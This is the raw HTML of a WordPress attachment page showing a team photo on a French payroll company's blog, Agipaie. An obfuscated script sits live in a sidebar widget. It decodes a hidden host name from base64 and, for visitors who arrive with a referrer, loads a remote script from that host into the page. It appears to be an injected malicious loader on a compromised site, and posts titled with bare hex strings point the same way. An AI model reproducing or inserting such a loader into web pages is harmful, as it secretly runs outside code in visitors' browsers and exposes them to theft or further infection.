		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name="dlm-version" content="4.8.10">
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta property="og:image:width" content="699" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Equipe Agipaie" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Equipe Agipaie &#x2d; Agipaie" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-10T14:25+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/agipaie" />
<meta property="article:author" content="https://www.facebook.com/agipaie" />
<meta property="article:published_time" content="2017-10-10T14:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@agipaie" />
<meta name="twitter:title" content="Equipe Agipaie &#x2d; Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta name="twitter:image:alt" content="Equipe Agipaie" />
<link rel="shortlink" href="https://blog.agipaie.com/?p=1157" />
<!-- / The SEO Framework : par Sybre Waaijer | 1.18ms meta | 0.46ms boot -->


<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="Equipe Agipaie"/>
<meta property="og:description" content="Equipe Agipaie"/>
<meta property="og:url" content="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-10-10 16:25:11"/>
<meta property="og:article:modified_time" content="2017-10-10 16:25:27"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Equipe Agipaie"/>
<meta name="twitter:description" content="Equipe Agipaie"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="AGIPAIE"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Equipe Agipaie"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Equipe Agipaie - Agipaie" />
<meta property="og:description" content="Equipe Agipaie" />
<meta property="og:url" content="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-10T16:25:27+02:00" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta property="og:image:secure_url" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta property="og:image:width" content="699" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Equipe Agipaie" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Equipe Agipaie - Agipaie" />
<meta name="twitter:description" content="Equipe Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Agipaie &raquo; Equipe Agipaie Flux des commentaires" href="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<link rel="https://api.w.org/" href="https://blog.agipaie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.agipaie.com/wp-json/wp/v2/media/1157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agipaie.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fagipaie-frenchweb%2Fequipe-699x405%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fagipaie-frenchweb%2Fequipe-699x405%2F&#038;format=xml" />
<script>
			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');
			mt('send', 'pageview');
			</script>	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');

		wpmautic_send();
			</script>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

</head>

<header>
    <section id="content_header">
        <a href="https://www.agipaie.com/" id='logo'></a>
        <nav>
            <ul>
                <li><a href="https://www.agipaie.com/">Accueil</a></li>
                <li><a href="https://www.agipaie.com/nos-services">Nos offres</a></li>
                <li><a href="https://www.agipaie.com/qui-sommes-nous">Notre société</a></li>
                <li><a href="https://www.agipaie.com/nos-clients">Nos clients</a></li>
                <!-- <li><a href="http://www.agipaie.com/tarifs">Tarifs</a></li> -->
                <!-- <li><a href="http://www.agipaie.com/foire-aux-questions">FAQ</a></li> -->
                <li><a href="https://blog.agipaie.com" class="current">Actualités</a></li>
            </ul>
        </nav>
        <div>
            <a href="http://www.agipaie.com/contact/" class='btn classic2'>Contactez-nous</a>
        </div>
        <a id="pull" href="#"></a>
    </section>
</header>

<div id="content">


<div class="slideFull" id="projectBackground" style="background-image: url();">
    <div class="overlay">
        <section>
            <div id="catchZone">
                <h1>Equipe Agipaie</h1>
            </div>
        </section>
    </div>
</div>


<div id="single" class="paddingBloc2 row">
        
            <div id="projectList" class="third-2">
                
                    <div class="highlight">
                        <div class="postLegend">
                            <div class="dateArticle">
                                10/10/2017                            </div>

                            <ul class="tagsArticle">
                                                                                            </ul>
                        </div>
                    </div>

                    <div class="space"></div>
                    <div id="contenu_article">
                        <p class="attachment"><a href='https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg'><img fetchpriority="high" width="300" height="174" src="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" class="attachment-medium size-medium" alt="Equipe Agipaie" decoding="async" /></a></p>
<p>Equipe Agipaie </p>
                    </div>
                    <div class="space"></div>

                        <div id="commentaryArea">
        <section>
            <h2 class="respond">Poster un commentaire</h2>
                            <form action="https://blog.agipaie.com/wp-comments-post.php" method="post" id="commentform">

                
                    <p><input type="text" name="author" id="author" placeholder="Nom *" value="" size="40" tabindex="1" />
                    <p><input type="text" name="email" id="email" placeholder="E-mail (ne sera pas publié)*" value="" size="40" tabindex="2" />
                    <p><input type="text" name="url" id="url" placeholder="Site internet" value="" size="40" tabindex="3" />
                            
            <!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags : &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
            <p>
                <textarea name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea>
            </p>
            <p class="center"><input name="submit" class="btn classic" type="submit" id="submit" tabindex="5" value="Poster le commentaire" />
                <input type="hidden" name="comment_post_ID" value="1157" />
            </p>

            
            </form>
        </section>

        <section id="publishedComments">
            <h2 class="respond">Commentaires publiés</h2>
            <p>Pas de commentaire.</p>
                    </section>
</div>


                            </div>
        
    <ul id="sidebar" class="third-1">
        <li id="media_image-5" class="widget widget_media_image"><a href="https://agipaie.com" target="_blank" rel="noopener"><img width="300" height="216" src="https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-300x216.png" class="image wp-image-2024  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-300x216.png 300w, https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1-768x553.png 768w, https://blog.agipaie.com/wp-content/uploads/2018/11/Agipaie-et-MaitreDATA-2-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Articles récents</h2>

		<ul>
											<li>
					<a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5-2/">219d8dbe8c57ea3b5abda08fefab65e5</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5/">219d8dbe8c57ea3b5abda08fefab65e5</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/20-meilleurs-logiciels-fiches-de-paie-entreprises/">[Logiciel de paie pour entreprises] Comparatif de 20 solutions pour vos fiches de paie</a>
									</li>
											<li>
					<a href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/">[Expert-comptable] Les 20 meilleurs Logiciels de paie &#8211; Comparatif</a>
									</li>
					</ul>

		</li>
<li id="search-2" class="widget widget_search"><h2 class="widgettitle">Rechercher</h2>
<form method="get" id="searchform" action="https://blog.agipaie.com/">
	<div>
		<input type="text" value="" class="general_form" name="s" id="s" />
		<input type="submit" class="button2 gray" id="searchsubmit" name="connexion" value="OK">
	</div>
</form></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://blog.agipaie.com/2023/04/'> avril 2023 </option>
	<option value='https://blog.agipaie.com/2023/02/'> février 2023 </option>
	<option value='https://blog.agipaie.com/2022/03/'> mars 2022 </option>
	<option value='https://blog.agipaie.com/2021/04/'> avril 2021 </option>
	<option value='https://blog.agipaie.com/2018/11/'> novembre 2018 </option>
	<option value='https://blog.agipaie.com/2018/05/'> mai 2018 </option>
	<option value='https://blog.agipaie.com/2018/04/'> avril 2018 </option>
	<option value='https://blog.agipaie.com/2018/02/'> février 2018 </option>
	<option value='https://blog.agipaie.com/2018/01/'> janvier 2018 </option>
	<option value='https://blog.agipaie.com/2017/12/'> décembre 2017 </option>
	<option value='https://blog.agipaie.com/2017/11/'> novembre 2017 </option>
	<option value='https://blog.agipaie.com/2017/10/'> octobre 2017 </option>
	<option value='https://blog.agipaie.com/2017/08/'> août 2017 </option>
	<option value='https://blog.agipaie.com/2017/06/'> juin 2017 </option>
	<option value='https://blog.agipaie.com/2017/05/'> mai 2017 </option>
	<option value='https://blog.agipaie.com/2017/04/'> avril 2017 </option>
	<option value='https://blog.agipaie.com/2017/02/'> février 2017 </option>
	<option value='https://blog.agipaie.com/2016/09/'> septembre 2016 </option>
	<option value='https://blog.agipaie.com/2016/07/'> juillet 2016 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
    </ul>
</div>


<div class="paddingBloc" id="realisations">
    <h2>Autres articles sur le même thème</h2>
                <div id="projectList" class="grid">
                            <section>
                    <div class="image"></div>
                    <div class="content">
                        <h2>219d8dbe8c57ea3b5abda08fefab65e5</h2>
                        <p>458562d43fbe5ac1ded07de40a33767e</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://blog.agipaie.com'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.agipaie.com" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Agipaie%20-%20Agipaie%20-%20Actualit%C3%A9s%20paie%20et%20RH&url=https%3A%2F%2Fblog.agipaie.com" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.agipaie.com&title=Agipaie%20-%20Agipaie%20-%20Actualit%C3%A9s%20paie%20et%20RH" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                        <p class="alignright">
                             <a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5-2/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                            <section>
                    <div class="image"></div>
                    <div class="content">
                        <h2>219d8dbe8c57ea3b5abda08fefab65e5</h2>
                        <p>458562d43fbe5ac1ded07de40a33767e</p>
                        <p class="alignright">
                             <a href="https://blog.agipaie.com/219d8dbe8c57ea3b5abda08fefab65e5/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                            <section>
                    <div class="image"><img width="1000" height="500" src="https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="comparatif-logiciel-de-paie" decoding="async" loading="lazy" srcset="https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS.png 1000w, https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS-300x150.png 300w, https://blog.agipaie.com/wp-content/uploads/2023/01/INFORMATIONS-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
                    <div class="content">
                        <h2>[Logiciel de paie pour entreprises] Comparatif de 20 solutions pour vos fiches de paie</h2>
                        <p>Comment avons-nous préparé ce comparatif ? Le logiciel de paie est un élément crucial pour votre entreprise. Elle permet de [&hellip;]</p>
                        <p class="alignright">
                             <a href="https://blog.agipaie.com/20-meilleurs-logiciels-fiches-de-paie-entreprises/" class="btn classic">Lire la suite</a>
                        </p>
                    </div>
                </section>
                    </div>
</div>

</div>

<footer>
    <section id='main_footer'>
        <section id='footer_1'>
            <section>
                <h2>Nos pages dédiées</h2>
                <ul>
                                    </ul>

                <!-- <p class="center">
                    <a href="http://portail.agipaie.com/debut.aspx" target="_blank" class="btn classic2">Connexion</a><br />
                </p>
                <p class="center tiny">
                    Pour des raisons de sécurité, ce lien s'ouvre exclusivement sur IE.
                </p> -->
            </section>
        </section>
        <section id='footer_2'>
            <section>
                <h2>Newsletter</h2>
                <!-- Début script active trail -->
                <div id="_atPopupSU" class="shown">
                    <div class="bl-signup-container">
                        <div class="bl-block-content-item bl-block-content-item-signupfieldpage bl-content-item-unremovable fields-left" data-is-auto-fill="true">
                            <input type="text" maxlength="50" class="signup-field span12 first-input" readonly="readonly" data-field-type="email" data-field-source="Email" data-mandatory="true" placeholder="Email *" data-field-validation-msg="Veuillez saisir une adresse mail valide." data-custom-values="" data-input-type="text" style="color: #000;" />
                        </div>
                        <div class="bl-block-button-content-wrapper">
                            <a class="btn classic">OK</a>
                        </div>
                    </div>
                </div>
                <!-- Fin script active trail -->

                <ul id="social">
                    <li><a href='https://www.facebook.com/agipaie/' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/facebook.png' alt='facebook' /></a></li>
                    <li><a href='https://twitter.com/agipaie/' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/twitter.png' alt='twitter' /></a></li>
                    <li><a href='https://plus.google.com/114100860638403545418' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/googleplus.png' alt='google+' /></a></li>
                    <li><a href='https://www.youtube.com/channel/UCO47cxjQYO7cq7vx1Fgciyg' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/youtube.png' alt='youtube' /></a></li>
                    <li><a href='https://www.linkedin.com/company/agipaie' target='_blank'><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/linkedin.png' alt='linkedin' /></a></li>
                </ul>
                <div id='copyright'>
                    <p>
                        Tous droits réservés - Agipaie ©2017 - <a href="http://www.agipaie.com/mentions-legales">Mentions légales</a> - <a href="http://www.agipaie.com/conditions-generales-utilisation">CGU</a>
                    </p>
                </div>
            </section>
        </section>
    </section>
    <section id='footer_3'>
        <div>
            <span><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/telephone.png' alt='contact' /></span>
            <span class='telephone'>01 43 63 77 25</span>
            <span>contact@agipaie.com</span>
        </div>
        <div>
            <span><img src='https://blog.agipaie.com/wp-content/themes/Agipaie/images/design/map.png' alt='adresse' /></span>
            <span>1 Ccial La Tour, 93120</span>
            <span>La Courneuve</span>
        </div>
    </section>
</footer>

<!-- Début script active trail -->
        <script type='text/javascript'>
        	(function () {
        		var _atpopq = window._atpopq || (window._atpopq = []);
        		window._atpopobj = {};
        		if (!_atpopq.loaded) {
        			var atpopjs = document.createElement('script');
        			atpopjs.type = 'text/javascript';
        			atpopjs.async = true;
        			atpopjs.src = '//cdn-media.web-view.net/popups/lib/v1/loader.min.js';
        			var s = document.getElementsByTagName('script')[0];
        			s.parentNode.insertBefore(atpopjs, s);
        			_atpopq.loaded = true;
        		}
        		_atpopq.push(['UserId', 'zzadxaddupsu']);
        		_atpopq.push(['PopupId', 'xzzzsddd']);
        		_atpopq.push(['IsraelCode', '104']);
        		_atpopq.push(['CountryCode', '74']);
        		_atpopq.push(['IsEmbed', true]);
        		_atpopq.push(['IgnoreMainCss', true]);
        		_atpopq.push(['OnEventCallback', 'handleATPopupEvent']);
        	})();
        </script>
        <script type="text/javascript">
        	//Sample event handler function
        	function handleATPopupEvent(ev,args){
        		switch(ev){
        			case 'display':
        				//Do this when the popup is displayed
        				break;
        			case 'close':
        				//Do this when the popup gets closed by the user
        				break;
        			case 'submit':
        				//Do this when popup gets submitted and the user doesn't get redirected to a URL
        				break;
        		}
        	}
        </script>
        <!-- Fin script active trail -->


		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
			<noscript>
		<img src="http://hello-agipaie.com/Mauticagipaie/mtracking.gif?d=YTo0OntzOjg6Imxhbmd1YWdlIjtzOjU6ImZyX0ZSIjtzOjg6InBhZ2VfdXJsIjtzOjgzOiJodHRwczovL2Jsb2cuYWdpcGFpZS5jb20vYWdpcGFpZS1mcmVuY2h3ZWIvZXF1aXBlLTY5OXg0MDU%[base64]%2FYXR0YWNobWVudD1lcXVpcGUtNjk5eDQwNSI7fQ%3D%3D" style="display:none;" alt="Étiquettes Mautic" />
	</noscript>
	<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://blog.agipaie.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/heroic-table-of-contents/dist/script.min.js?ver=1676888742' id='ht_toc-script-js-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ibG9nLmFnaXBhaWUuY29tL2FnaXBhaWUtZnJlbmNod2ViL2VxdWlwZS02OTl4NDA1Lw==","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/blog.agipaie.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9ibG9nLmFnaXBhaWUuY29tL2FnaXBhaWUtZnJlbmNod2ViL2VxdWlwZS02OTl4NDA1Lw==","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/blog.agipaie.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.agipaie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/blog.agipaie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='dlm-xhr-js-extra'>
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"No file path defined.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
